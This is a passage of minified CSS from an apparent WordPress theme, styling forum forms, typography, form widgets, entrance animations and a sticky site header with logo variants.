#bbp-your-profile .bbp-form textarea,.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form .mpcthSelect,.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form select,.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form label,.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form .bbp-form .description,.bbpress #mpcth_content #bbp-user-wrapper #bbp-your-profile .bbp-form .bbp-form #pass-strength-result{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:0 0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:.9em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}html.mpcth-responsive{overflow-x:hidden;overflow-y:auto}html,body,#jckqv{font-size:12px;font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;height:100%;min-height:100%;max-height:100%;line-height:1.5em;color:#666;word-break:break-word}h1,h2,h3,h4,h5,h6,#jckqv h1,#jckqv h2,#jckqv h3,#jckqv h4,#jckqv h5,#jckqv h6{margin-top:0;line-height:1.5em;font-family:Lato,Helvetica,Arial,sans-serif;font-weight:700}h6{font-size:1em;-webkit-font-smoothing:antialiased}h5{font-size:1.167em;-webkit-font-smoothing:antialiased}h4{font-size:1.333em;-webkit-font-smoothing:antialiased}h3{font-size:1.667em;-webkit-font-smoothing:antialiased}h2{font-size:2em;-webkit-font-smoothing:antialiased}h1{font-size:2.667em;-webkit-font-smoothing:antialiased}html{position:relative}#mpcth_page_wrap #bbpress-forums pre,pre{direction:ltr;margin:0;background:#f7f7f7;border:1px dashed #e0e0e0;padding:1em;color:#666;font-size:1em;line-height:1.5em;margin-bottom:1.5em;white-space:pre-wrap;background-image:linear-gradient(bottom,#f9f9f9 50%,#f5f5f5 50%);background-image:-o-linear-gradient(bottom,#f9f9f9 50%,#f5f5f5 50%);background-image:-moz-linear-gradient(bottom,#f9f9f9 50%,#f5f5f5 50%);background-image:-webkit-linear-gradient(bottom,#f9f9f9 50%,#f5f5f5 50%);background-image:-ms-linear-gradient(bottom,#f9f9f9 50%,#f5f5f5 50%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.5,#f9f9f9),color-stop(.5,#f5f5f5));background-size:3em 3em;background-position:0 1em}code{direction:ltr;background:#f7f7f7;border:1px dashed #e0e0e0;font-size:1em;padding:.1em .4em}blockquote{font-style:italic;line-height:1.35em;margin:0;margin-bottom:1em}input[type=number]{-moz-appearance:textfield}.wp-caption.alignleft,img.alignleft{float:left;margin-right:1.5em;margin-bottom:1.5em}.wp-caption.alignright,img.alignright{float:right;margin-left:1.5em;margin-bottom:1.5em}.wp-caption.aligncenter,img.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em}.wp-caption{max-width:100%;height:auto}object,iframe,embed{max-width:100%}.wp-caption-text,.sticky,.gallery-caption,.bypostauthor{zoom:1}.mpcth-post-content table,.mpcth-page-content table,.mpcth-product-content table{margin-bottom:1.5em}.mpcth-post-content td,.mpcth-page-content td,.mpcth-product-content td{padding:.5em}.mpcth-post-content dt,.mpcth-page-content dt,.mpcth-product-content dt{font-weight:700;-webkit-font-smoothing:antialiased}.mpcth-post-content dd,.mpcth-page-content dd,.mpcth-product-content dd{font-style:italic;margin-bottom:1.5em}.mpcth-post-content ol,.mpcth-page-content ol,.mpcth-product-content ol{padding-left:1.5em}.mpc-clear-fix{clear:both}.mpcth-video-wrap{position:relative;height:0;padding-bottom:56.25%}.mpcth-video-wrap iframe{position:absolute;left:0;top:0;width:100%;height:100%}#mpcth_main img{max-width:100%;height:auto}#mpcth_main .mpcth-post-content ul,#mpcth_main .mpcth-page-content ul,#mpcth_main .mpcth-product-content ul,#mpcth_header_area ul,#mpcth_sidebar ul,#mpcth_footer ul{margin-top:0;padding-left:0}#mpcth_main .mpcth-post-content ul ul,#mpcth_main .mpcth-page-content ul ul,#mpcth_main .mpcth-product-content ul ul,#mpcth_header_area ul ul,#mpcth_sidebar ul ul,#mpcth_footer ul ul{padding-left:.5em}#mpcth_main .mpcth-post-content ul li,#mpcth_main .mpcth-page-content ul li,#mpcth_main .mpcth-product-content ul li,#mpcth_header_area ul li,#mpcth_sidebar ul li,#mpcth_footer ul li{position:relative;padding:0 0 .25em 1em;list-style:none}#mpcth_main .mpcth-post-content ul li:before,#mpcth_main .mpcth-page-content ul li:before,#mpcth_main .mpcth-product-content ul li:before,#mpcth_header_area ul li:before,#mpcth_sidebar ul li:before,#mpcth_footer ul li:before{content:'';position:absolute;top:.6em;left:.3em;border:2px solid transparent}#mpcth_page_wrap #mpcth_main .esg-grid li{padding:0;position:absolute}#mpcth_page_wrap #mpcth_main .esg-grid li:before{display:none}#mpcth_page_wrap #mpcth_main .esg-starring .star-rating span{white-space:nowrap}#mpcth_page_wrap #mpcth_main .rev_slider ul li{position:absolute}#mpcth_page_wrap #mpcth_main .gform_wrapper li{padding:0}#mpcth_page_wrap #mpcth_main .gform_wrapper li:before{display:none}#mpcth_page_wrap .css3_grid_clearfix ul li:before{display:none}.mpcth-sidebar-left .mpcth-use-advance-colors #mpcth_main_container,.mpcth-sidebar-right .mpcth-use-advance-colors #mpcth_main_container{position:relative}.mpcth-sidebar-left .mpcth-use-advance-colors #mpcth_main_container:before,.mpcth-sidebar-right .mpcth-use-advance-colors #mpcth_main_container:before{content:'';position:absolute;top:0;width:200%;height:100%}@media only screen and (max-width:979px){.mpcth-responsive .mpcth-sidebar-left .mpcth-use-advance-colors #mpcth_main_container:before,.mpcth-responsive .mpcth-sidebar-right .mpcth-use-advance-colors #mpcth_main_container:before{display:none}}.mpcth-sidebar-left .mpcth-use-advance-colors.mpcth-boxed #mpcth_main_container:before,.mpcth-sidebar-right .mpcth-use-advance-colors.mpcth-boxed #mpcth_main_container:before{width:25%}.mpcth-sidebar-left .mpcth-use-advance-colors #mpcth_main_container:before{right:75%}.mpcth-sidebar-right .mpcth-use-advance-colors #mpcth_main_container:before{left:75%}.mpcth-transparent-0{opacity:0;filter:alpha(opacity=0)}.mpcth-transparent-10{opacity:.1;filter:alpha(opacity=10)}.mpcth-transparent-20{opacity:.2;filter:alpha(opacity=20)}.mpcth-transparent-30{opacity:.3;filter:alpha(opacity=30)}.mpcth-transparent-40{opacity:.4;filter:alpha(opacity=40)}.mpcth-transparent-50{opacity:.5;filter:alpha(opacity=50)}.mpcth-transparent-60{opacity:.6;filter:alpha(opacity=60)}.mpcth-transparent-70{opacity:.7;filter:alpha(opacity=70)}.mpcth-transparent-80{opacity:.8;filter:alpha(opacity=80)}.mpcth-transparent-90{opacity:.9;filter:alpha(opacity=90)}.mpcth-transparent-100{opacity:1;filter:alpha(opacity=100)}.mpcth-list-item{position:relative;padding-left:1em}.mpcth-list-item:before{content:'';position:absolute;top:.4em;left:.3em;border:2px solid transparent}.mpcth-menu-label-hot{font-size:.833em;font-weight:500;color:#fff;padding:.1em .4em;border-radius:2px;margin-left:1em}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}textarea::-webkit-input-placeholder,input::-webkit-input-placeholder{color:#999}textarea:-moz-placeholder,input:-moz-placeholder{color:#999}textarea::-moz-placeholder,input::-moz-placeholder{color:#999}textarea:-ms-input-placeholder,input:-ms-input-placeholder{color:#999}.mpcth-page-background{display:none;position:fixed;z-index:-1;width:100%;height:100%;top:0;left:0;right:0;bottom:0}.ie .mpcth-page-background{display:block}.mpcth-background-cover{position:fixed;top:0;right:0;bottom:0;left:0;z-index:-1}@media only screen and (max-width:1024px){.mpcth-responsive body .mpcth-background-cover.mpcth-image{background-size:auto 100%;background-attachment:initial}}.ie .mpcth-background-cover{display:none}.mpcth-deco-header{text-transform:uppercase;border-bottom:1px solid #eee;margin-bottom:1.5em}.mpcth-deco-header>span{display:inline-block;border-bottom:1px solid transparent;padding-bottom:.813em;margin-bottom:-1px}#mpcth_page_wrap select.hasCustomSelect{cursor:pointer}#mpcth_page_wrap .mpcthSelect{background:#fff;border:none;border:1px solid rgba(0,0,0,.075);border-radius:2px;display:inline-block;padding:.5em 1.538em .5em .75em;color:#666;-webkit-font-smoothing:auto}#mpcth_page_wrap .mpcthSelect:before{float:right;display:inline-block;width:0}#mpcth_page_wrap .mpcthSelect.mpcthSelectHover{box-shadow:0 0 6px rgba(0,0,0,.1)}#mpcth_page_wrap .mpcthSelect .mpcthSelectInner{font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif}#mpcth_page_wrap .widget .mpcthSelect{width:100%}#mpcth_page_wrap .chosen-container{width:100% !important}#mpcth_page_wrap .gform_wrapper input,#mpcth_page_wrap .gform_wrapper select,#mpcth_page_wrap .gform_wrapper textarea{max-width:100%;background:#fff;color:#999;outline:none;border:1px solid #eee;padding:7px 10px}#mpcth_page_wrap .gform_wrapper input:hover,#mpcth_page_wrap .gform_wrapper input:focus,#mpcth_page_wrap .gform_wrapper select:hover,#mpcth_page_wrap .gform_wrapper select:focus,#mpcth_page_wrap .gform_wrapper textarea:hover,#mpcth_page_wrap .gform_wrapper textarea:focus{box-shadow:0 0 6px rgba(0,0,0,.1)}#mpcth_page_wrap .gform_wrapper select.small{width:25%}#mpcth_page_wrap .gform_wrapper select.small+.mpcthSelect{width:25%}#mpcth_page_wrap .gform_wrapper select.medium{width:47%}#mpcth_page_wrap .gform_wrapper select.medium+.mpcthSelect{width:47%}#mpcth_page_wrap .gform_wrapper select.large{width:99.2%}#mpcth_page_wrap .gform_wrapper select.large+.mpcthSelect{width:99.2%}@media only screen and (max-width:320px){.mpcth-responsive #mpcth_page_wrap .gform_wrapper select.small,.mpcth-responsive #mpcth_page_wrap .gform_wrapper select.medium,.mpcth-responsive #mpcth_page_wrap .gform_wrapper select.large{width:100%}.mpcth-responsive #mpcth_page_wrap .gform_wrapper select.small+.mpcthSelect,.mpcth-responsive #mpcth_page_wrap .gform_wrapper select.medium+.mpcthSelect,.mpcth-responsive #mpcth_page_wrap .gform_wrapper select.large+.mpcthSelect{width:100%}}#mpcth_page_wrap .gform_wrapper input[type=submit]{box-shadow:none;background:#f3f3f3;border:none;border:1px solid rgba(0,0,0,.075);border-radius:2px;padding:.5em 1em;text-transform:uppercase;line-height:1em;color:#999;outline:none}#mpcth_page_wrap .gform_wrapper input[type=submit]:hover{color:#fff}#mpcth_page_wrap .gform_wrapper label{font-weight:400;padding-bottom:.5em;text-transform:uppercase}#mpcth_page_wrap .gform_wrapper .gfield_time_ampm select{width:70px !important}#mpcth_page_wrap .gform_wrapper .ginput_complex{overflow:visible}#mpcth_page_wrap .gform_wrapper .ginput_complex .ginput_left,#mpcth_page_wrap .gform_wrapper .ginput_complex .ginput_right,#mpcth_page_wrap .gform_wrapper .ginput_complex .ginput_full{overflow:visible}#mpcth_page_wrap #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width{padding-left:0;padding-right:0}#mpcth_page_wrap #mpcth_main #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-page-width .wpb_column{padding-left:0;padding-right:0}#mpcth_page_wrap #mpcth_main #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-page-width,#mpcth_page_wrap #mpcth_main #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-page-width>.wpb_row{width:100%;margin-bottom:0}#mpcth_page_wrap .wpb_animate_when_almost_visible{opacity:0}#mpcth_page_wrap .wpb_start_animation.wpb_top-to-bottom{-webkit-animation:wpb_ttb 1s 1 cubic-bezier(.175,.885,.32,1.275);-moz-animation:wpb_ttb 1s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_ttb 1s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_ttb 1s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}#mpcth_page_wrap .wpb_start_animation.wpb_bottom-to-top{-webkit-animation:wpb_btt 1s 1 cubic-bezier(.175,.885,.32,1.275);-moz-animation:wpb_btt 1s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_btt 1s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_btt 1s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}#mpcth_page_wrap .wpb_start_animation.wpb_left-to-right{-webkit-animation:wpb_ltr 1s 1 cubic-bezier(.175,.885,.32,1.275);-moz-animation:wpb_ltr 1s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_ltr 1s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_ltr 1s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}#mpcth_page_wrap .wpb_start_animation.wpb_right-to-left{-webkit-animation:wpb_rtl 1s 1 cubic-bezier(.175,.885,.32,1.275);-moz-animation:wpb_rtl 1s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_rtl 1s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_rtl 1s 1 cubic-bezier(.175,.885,.32,1.275);opacity:1}#mpcth_page_wrap .wpb_start_animation.wpb_appear{-webkit-animation:wpb_appear 1s 1 cubic-bezier(.175,.885,.32,1.275);-moz-animation:wpb_appear 1s 1 cubic-bezier(.175,.885,.32,1.275);-o-animation:wpb_appear 1s 1 cubic-bezier(.175,.885,.32,1.275);animation:wpb_appear 1s 1 cubic-bezier(.175,.885,.32,1.275);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}@-webkit-keyframes wpb_ttb{0%{-webkit-transform:translate(0,-10%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes wpb_ttb{0%{-moz-transform:translate(0,-10%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes wpb_ttb{0%{-o-transform:translate(0,-10%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes wpb_ttb{0%{transform:translate(0,-10%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes wpb_btt{0%{-webkit-transform:translate(0,10%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes wpb_btt{0%{-moz-transform:translate(0,10%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes wpb_btt{0%{-o-transform:translate(0,10%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes wpb_btt{0%{transform:translate(0,10%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes wpb_ltr{0%{-webkit-transform:translate(-10%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes wpb_ltr{0%{-moz-transform:translate(-10%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes wpb_ltr{0%{-o-transform:translate(-10%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes wpb_ltr{0%{transform:translate(-10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes wpb_rtl{0%{-webkit-transform:translate(10%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes wpb_rtl{0%{-moz-transform:translate(10%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes wpb_rtl{0%{-o-transform:translate(10%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes wpb_rtl{0%{transform:translate(10%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes wpb_appear{0%{-webkit-transform:scale(.5);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes wpb_appear{0%{-moz-transform:scale(.5);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes wpb_appear{0%{-o-transform:scale(.5);opacity:.1}100%{-o-transform:scale(1);opacity:1}}@keyframes wpb_appear{0%{transform:scale(.5);opacity:.1}100%{transform:scale(1);opacity:1}}@media only screen and (max-width:979px){#mpcth_page_wrap .wpb_animate_when_almost_visible{opacity:1}#mpcth_page_wrap .wpb_start_animation.wpb_top-to-bottom{-webkit-animation:initial;-moz-animation:initial;-o-animation:initial;animation:initial}#mpcth_page_wrap .wpb_start_animation.wpb_bottom-to-top{-webkit-animation:initial;-moz-animation:initial;-o-animation:initial;animation:initial}#mpcth_page_wrap .wpb_start_animation.wpb_left-to-right{-webkit-animation:initial;-moz-animation:initial;-o-animation:initial;animation:initial}#mpcth_page_wrap .wpb_start_animation.wpb_right-to-left{-webkit-animation:initial;-moz-animation:initial;-o-animation:initial;animation:initial}#mpcth_page_wrap .wpb_start_animation.wpb_appear{-webkit-animation:initial;-moz-animation:initial;-o-animation:initial;animation:initial}}#mpcth_page_wrap{min-height:100%;background:#fff}#mpcth_page_wrap a{outline:none;text-decoration:none}#mpcth_page_wrap a:hover{color:inherit}#mpcth_page_wrap.mpcth-boxed{margin-left:auto;margin-right:auto;width:960px;box-shadow:0 0 6px rgba(0,0,0,.1)}#mpcth_page_wrap.mpcth-boxed.mpcth-floating-boxed{margin-top:2em;margin-bottom:2em}@media only screen and (min-width:1200px){.mpcth-responsive #mpcth_page_wrap.mpcth-boxed{width:1200px}}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_wrap.mpcth-boxed{width:768px}}@media only screen and (max-width:767px){.mpcth-responsive #mpcth_page_wrap.mpcth-boxed{width:100%}.mpcth-responsive #mpcth_page_wrap.mpcth-boxed.mpcth-floating-boxed{margin-top:0;margin-bottom:0}}#mpcth_content_wrap{padding:0 20px}#mpcth_main_container,#mpcth_header_area,#mpcth_footer_container .mpcth-footer-wrap,#mpcth_page_header_container .mpcth-header-wrap,.mpcth-boxed.mpcth-transparent-header #mpcth_page_header_wrap>div{width:960px;margin:0 auto}@media only screen and (min-width:1200px){.mpcth-responsive #mpcth_main_container,.mpcth-responsive #mpcth_header_area,.mpcth-responsive #mpcth_footer_container .mpcth-footer-wrap,.mpcth-responsive #mpcth_page_header_container .mpcth-header-wrap,.mpcth-responsive .mpcth-boxed.mpcth-transparent-header #mpcth_page_header_wrap>div{width:1200px}}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_main_container,.mpcth-responsive #mpcth_header_area,.mpcth-responsive #mpcth_footer_container .mpcth-footer-wrap,.mpcth-responsive #mpcth_page_header_container .mpcth-header-wrap,.mpcth-responsive .mpcth-boxed.mpcth-transparent-header #mpcth_page_header_wrap>div{width:768px}}@media only screen and (max-width:767px){.mpcth-responsive #mpcth_main_container,.mpcth-responsive #mpcth_header_area,.mpcth-responsive #mpcth_footer_container .mpcth-footer-wrap,.mpcth-responsive #mpcth_page_header_container .mpcth-header-wrap,.mpcth-responsive .mpcth-boxed.mpcth-transparent-header #mpcth_page_header_wrap>div{width:100%}}.mpcth-full-width-header #mpcth_page_header_container .mpcth-header-wrap{width:100%}.page-template-template-maintenance-php.page-template-template-fullwidth-php .mpcth-page .mpcth-page-content{padding-bottom:0;padding-top:0}.page-template-template-maintenance-php.page-template-template-fullwidth-php #mpcth_page_header_wrap_spacer,.page-template-template-maintenance-php.page-template-template-fullwidth-php #mpcth_page_header_wrap{display:none}html:not(.vc_transform) .mpcth-page-content{padding:0 20px !important;max-width:1200px !important}html:not(.vc_transform) .woocommerce-cart .mpcth-page-content{padding:0 !important}.page-template-template-maintenance .mpcth-page-content{width:100% !important;padding-left:0 !important;padding-right:0 !important}#mpcth_page_header_wrap{position:relative;border-bottom:1px solid #eee;z-index:1020;box-shadow:0 0 5px rgba(0,0,0,.05);-webkit-transition:background .25s ease-out;-moz-transition:background .25s ease-out;-ms-transition:background .25s ease-out;-o-transition:background .25s ease-out;transition:background .25s ease-out}#mpcth_page_header_wrap #mpcth_page_header_container{z-index:2;-webkit-transition:opacity .5s ease-out;-moz-transition:opacity .5s ease-out;-ms-transition:opacity .5s ease-out;-o-transition:opacity .5s ease-out;transition:opacity .5s ease-out;opacity:0;filter:alpha(opacity=0)}#mpcth_page_header_wrap #mpcth_page_header_container.mpcth-header-ready{opacity:1;filter:alpha(opacity=100)}#mpcth_page_header_wrap.mpcth-sticky-header{position:fixed;width:100%;top:0;left:0}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_page_header_content{padding:0 20px}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_header_section{background-image:none}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_page_header_secondary_content{display:none}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_logo_wrap{padding:.2em 2em .2em 0;display:none !important}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_logo_wrap.mpcth-sticky-logo-enabled{display:table-cell !important}#mpcth_page_header_wrap.mpcth-sticky-header .mpcth-header-order-tl_m_s #mpcth_logo_wrap.mpcth-sticky-logo-enabled,#mpcth_page_header_wrap.mpcth-sticky-header .mpcth-header-order-tl_cm_cs #mpcth_logo_wrap.mpcth-sticky-logo-enabled{display:block !important}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_nav>*{margin-left:-.75em}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_nav #mpcth_mega_menu .widget ul.menu>li>a{padding:1em .3em}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_nav #mpcth_mega_menu .widget ul.menu>li.menu-item-has-children>a:after{bottom:1.15em}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_nav .mpcth-menu .page_item>a,#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_nav .mpcth-menu .menu-item>a,#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_nav #mpcth_menu .page_item>a,#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_nav #mpcth_menu .menu-item>a{padding:1em .3em}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_nav .mpcth-menu .page_item.menu-item-has-children>a:after,#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_nav .mpcth-menu .menu-item.menu-item-has-children>a:after,#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_nav #mpcth_menu .page_item.menu-item-has-children>a:after,#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_nav #mpcth_menu .menu-item.menu-item-has-children>a:after{bottom:1.15em}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_nav .mpcth-menu .sub-menu .page_item.menu-item-has-children>a:after,#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_nav .mpcth-menu .sub-menu .menu-item.menu-item-has-children>a:after,#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_nav #mpcth_menu .sub-menu .page_item.menu-item-has-children>a:after,#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_nav #mpcth_menu .sub-menu .menu-item.menu-item-has-children>a:after{bottom:.75em}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_controls_wrap #mpcth_controls_container{padding:.7em 0}#mpcth_page_header_wrap.mpcth-sticky-header:hover{background:#fff}#mpcth_header_section,#mpcth_header_second_section{background:#fff;background:rgba(255,255,255,.95)}.mpcth-vertical-center #mpcth_page_header_content #mpcth_nav,.mpcth-vertical-center #mpcth_page_header_content #mpcth_logo_wrap,.mpcth-vertical-center #mpcth_page_header_content #mpcth_controls_wrap{vertical-align:middle}.mpcth-boxed #mpcth_page_header_wrap.mpcth-sticky-header{left:auto;margin-left:auto;margin-right:auto;width:960px}@media only screen and (min-width:1200px){.mpcth-responsive .mpcth-boxed #mpcth_page_header_wrap.mpcth-sticky-header{width:1200px}}@media only screen and (max-width:979px){.mpcth-responsive .mpcth-boxed #mpcth_page_header_wrap.mpcth-sticky-header{width:768px}}@media only screen and (max-width:767px){.mpcth-responsive .mpcth-boxed #mpcth_page_header_wrap.mpcth-sticky-header{width:100%}}.mpcth-boxed.mpcth-transparent-header #mpcth_page_header_wrap.mpcth-sticky-header{width:100%}body #mpcth_page_header_content{padding:0 20px;display:table;width:100%}body #mpcth_page_header_content #mpcth_logo_wrap{display:table-cell;vertical-align:middle;padding:1.2em 0;padding-right:1em;width:1em}body #mpcth_page_header_content #mpcth_logo_wrap #mpcth_logo{display:inline-block;margin-bottom:-.5em;position:relative;line-height:1em;max-width:100%}body #mpcth_page_header_content #mpcth_logo_wrap h2{font-size:2.667em;margin:0;display:inline-block;white-space:nowrap}body #mpcth_page_header_content #mpcth_logo_wrap img{display:block;max-width:none;height:auto}body #mpcth_page_header_content #mpcth_logo_wrap img.mpcth-retina-logo,body #mpcth_page_header_content #mpcth_logo_wrap img.mpcth-retina-mobile-logo,body #mpcth_page_header_content #mpcth_logo_wrap img.mpcth-retina-sticky-logo{position:absolute;top:0;left:0;height:100%;width:auto;visibility:hidden}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:100dpi){.mpcth-responsive body #mpcth_page_header_content #mpcth_logo_wrap img.mpcth-retina-logo{visibility:visible}.mpcth-responsive body #mpcth_page_header_content #mpcth_logo_wrap img.mpcth-standard-logo{visibility:hidden}}body #mpcth_page_header_content #mpcth_logo_wrap.mpcth-mobile-logo-enabled .mpcth-mobile-logo,body #mpcth_page_header_content #mpcth_logo_wrap.mpcth-mobile-logo-enabled .mpcth-retina-mobile-logo{display:none}@media only screen and (max-width:767px){.mpcth-responsive body #mpcth_page_header_content #mpcth_logo_wrap.mpcth-mobile-logo-enabled .mpcth-retina-logo,.mpcth-responsive body #mpcth_page_header_content #mpcth_logo_wrap.mpcth-mobile-logo-enabled .mpcth-standard-logo{display:none}.mpcth-responsive body #mpcth_page_header_content #mpcth_logo_wrap.mpcth-mobile-logo-enabled .mpcth-mobile-logo,.mpcth-responsive body #mpcth_page_header_content #mpcth_logo_wrap.mpcth-mobile-logo-enabled .mpcth-retina-mobile-logo{display:block}}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:100dpi){.mpcth-responsive body #mpcth_page_header_content #mpcth_logo_wrap.mpcth-mobile-logo-enabled .mpcth-retina-mobile-logo{visibility:visible}.mpcth-responsive body #mpcth_page_header_content #mpcth_logo_wrap.mpcth-mobile-logo-enabled .mpcth-mobile-logo{visibility:hidden}}body #mpcth_page_header_content #mpcth_logo_wrap.mpcth-sticky-logo-enabled .mpcth-sticky-logo,body #mpcth_page_header_content #mpcth_logo_wrap.mpcth-sticky-logo-enabled .mpcth-retina-sticky-logo{display:none}body #mpcth_page_header_content #mpcth_nav{display:table-cell;vertical-align:bottom}body #mpcth_page_header_content #mpcth_controls_wrap{display:table-cell;vertical-align:bottom;text-align:right;width:1em;white-space:nowrap}body #mpcth_page_header_content #mpcth_controls_wrap #mpcth_controls_container{position:relative;padding:1.7em 0}body #mpcth_page_header_content #mpcth_controls_wrap #mpcth_controls_container>a{color:#999;background:#f3f3f3;border:none;border:1px solid rgba(0,0,0,.075);padding:.5em .667em;border-radius:2px;line-height:1em;display:inline-block}body #mpcth_page_header_content #mpcth_controls_wrap #mpcth_controls_container>a:hover,body #mpcth_page_header_content #mpcth_controls_wrap #mpcth_controls_container>a.active{color:#fff}body #mpcth_page_header_content #mpcth_controls_wrap #mpcth_controls_container>a .mpcth-mini-cart-icon-info{text-transform:uppercase}@media only screen and (max-width:480px){.mpcth-responsive body #mpcth_page_header_content #mpcth_controls_wrap #mpcth_controls_container #mpcth_cart .mpcth-mini-cart-subtotal{display:none}}body #mpcth_page_header_content #mpcth_center_header_wrap{display:table;width:100%}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_page_header_content #mpcth_logo_wrap.mpcth-sticky-logo-enabled #mpcth_logo{margin-bottom:-.25em}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_page_header_content #mpcth_logo_wrap.mpcth-sticky-logo-enabled .mpcth-sticky-logo,#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_page_header_content #mpcth_logo_wrap.mpcth-sticky-logo-enabled .mpcth-retina-sticky-logo{display:none}#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_page_header_content #mpcth_logo_wrap.mpcth-sticky-logo-enabled .mpcth-retina-logo,#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_page_header_content #mpcth_logo_wrap.mpcth-sticky-logo-enabled .mpcth-standard-logo,#mpcth_page_header_wrap.mpcth-sticky-header #mpcth_page_header_content #mpcth_logo_wrap.mpcth-sticky-logo-enabled .mpcth-mobile-logo,#mpcth_page_header_wrap.mpcth-sticky-header 